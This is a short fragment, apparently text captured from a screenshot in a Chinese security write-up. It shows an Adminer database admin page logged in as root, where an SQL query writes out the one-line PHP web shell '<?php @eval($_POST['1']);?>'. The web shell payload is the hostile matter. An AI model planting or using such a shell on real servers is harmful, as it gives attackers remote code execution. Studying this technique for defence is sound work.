 192.168.1.105/adminer.php?server=localhost&username=root&db=mysql&sql=
语言: 简体中文
MySQL » localhost » mysql » SQL命令
Adminer 4.6.2 4.7.7
SQL命令
DB: mysql
select "<?php @eval($_POST['1']);?>"
<?php @eval($_POST['1']);?>
<?php @eval($_POST['1']);?>
SQL命令 导入 导出
创建表
1 行 (0.001 秒) 编辑, Explain, 导出
选择 admin
选择 columns_priv
选择 db
选择 engine_cost
选择 event
选择 func
选择 general_log
select "<?php @eval($_POST['1']);?>";
T9Sec